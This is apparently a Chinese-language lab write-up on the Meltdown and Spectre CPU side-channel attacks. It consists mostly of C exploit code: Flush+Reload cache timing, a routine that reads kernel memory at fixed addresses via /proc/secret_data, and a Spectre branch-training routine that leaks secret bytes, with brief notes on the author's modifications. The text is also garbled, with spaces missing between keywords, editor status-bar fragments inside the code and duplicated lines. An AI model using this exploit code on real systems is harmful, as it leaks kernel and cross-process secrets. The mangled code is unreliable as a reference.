
static sigjmp_buf jbuf; staticvoidcatch_segv() { // Roll back to the checkpoint set by sigsetjmp(). siglongjmp(jbuf, 1); } intmain() { // The address of our secret data unsignedlong kernel_data_addr = 0xfb61b000; // Register a signal handler signal(SIGSEGV, catch_segv); if (sigsetjmp(jbuf, 1) == 0) { // A SIGSEGV signal will be raised. char kernel_data = *(char*)kernel_data_addr; // The following statement will not be executed. printf("Kernel data at address %lu is: %c\n", kernel_data_addr, kernel_data); } else { printf("Memory access violation!\n"); } printf("Program continues to execute.\n"); return0; }
/*********************** Flush + Reload ************************/ uint8_tarray[256*4096]; /* cache hit time threshold assumed*/ #define CACHE_HIT_THRESHOLD (80) #define DELTA 1024
voidflushSideChannel() { int i;
// Write to array to bring it to RAM to prevent Copy-on-write for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]); } // 这里注意修改score为非静态,否则无法重置其内容。 int scores[256];
voidreloadSideChannelImproved() { int i; volatileuint8_t *addr; registeruint64_t time1, time2; int junk = 0; for (i = 0; i < 256; i++) { addr = &array[i * 4096 + DELTA]; time1 = __rdtscp(&junk); junk = *addr; time2 = __rdtscp(&junk) - time1; if (time2 <= CACHE_HIT_THRESHOLD) scores[i]++; /* if cache hit, add 1 for this value */ } } /*********************** Flush + Reload ************************/

voidmeltdown_asm(unsignedlong kernel_data_addr) { char kernel_data = 0; // Give eax register something to do asmvolatile( ".rept 400;" "add $0x141, %%eax;" ".endr;" : : : "eax" ); // The following statement will cause an exception kernel_data = *(char*)kernel_data_addr; array[kernel_data * 4096 + DELTA] += 1; }
intmain() { int i, j, ret = 0; // Register signal handler signal(SIGSEGV, catch_segv);


int fd = open("/proc/secret_data", O_RDONLY); if (fd < 0) { perror("open"); return-1; } memset(scores, 0, sizeof(scores)); flushSideChannel(); int index=0; // 加上有关index的循环,一次性爆破所有位置 for(;index<8;index++){ // Retry 1000 times on the same address. for (i = 0; i < 1000; i++) { ret = pread(fd, NULL, 0, 0); if (ret < 0) { perror("pread"); break; } // Flush the probing array for (j = 0; j < 256; j++) _mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf90a3000+index); }
reloadSideChannelImproved(); }
// Find the index with the highest score. int max = 0; for (i = 0; i < 256; i++) { if (scores[max] < scores[i]) max = i; }
printf("The secret value for %d is %d %c\n",index, max, max); printf("The number of hits is %d\n", scores[max]); for(i=0;i<256;i++){ scores[i] = 0; } } return0; }
// Sandbox Function uint8_trestrictedAccess(size_t x) { if (x <= bound_upper && x >= bound_lower) { return buffer[x]; } else { return0; } }
voidflushSideChannel() { int i; // Write to array to bring it to RAM to prevent Copy-on-write for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1; //flush the values of the array from cache for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]); }
staticint scores[256]; voidreloadSideChannelImproved() 32,3 Top staticint scores[256]; voidreloadSideChannelImproved() { int i; volatileuint8_t *addr; registeruint64_t time1, time2; int junk = 0; for (i = 1; i < 256; i++) { addr = &array[i * 4096 + DELTA]; time1 = __rdtscp(&junk); junk = *addr; time2 = __rdtscp(&junk) - time1; if (time2 <= CACHE_HIT_THRESHOLD) scores[i]++; /* if cache hit, add 1 for this value */ } }



voidspectreAttack(size_t index_beyond) { int i; uint8_t s; volatileint z;
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
// Train the CPU to take the true branch inside victim(). for (i = 0; i < 10; i++) { restrictedAccess(i); }
// Flush bound_upper, bound_lower, and array[] from the cache. _mm_clflush(&bound_upper); _mm_clflush(&bound_lower); for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); } for (z = 0; z < 100; z++) { } // // Ask victim() to return the secret in out-of-order execution. s = restrictedAccess(index_beyond); array[s*4096 + DELTA] += 88; 38,155% s = restrictedAccess(index_beyond); array[s*4096 + DELTA] += 88; }
intmain() { int i; int cnt = 0; uint8_t s; for(cnt=0;cnt<8;cnt++){ size_t index_beyond = (size_t)(&secret[cnt] - (char*)buffer);
for (i = 0; i < 1000; i++) { //printf("*****\n"); // This seemly "useless" line is necessary for the attack to succeed spectreAttack(index_beyond); usleep(10); reloadSideChannelImproved(); }

int max = 0; for (i = 0; i < 256; i++){ if(scores[max] < scores[i]) max = i; }

printf("Reading secret value at index %ld\n", index_beyond); printf("The secret value[%d] is %d(%c)\n",cnt, max, max); printf("The number of hits is %d\n", scores[max]); } return (0); }










 但是可以看出成功概率依然很低。
但是可以看出成功概率依然很低。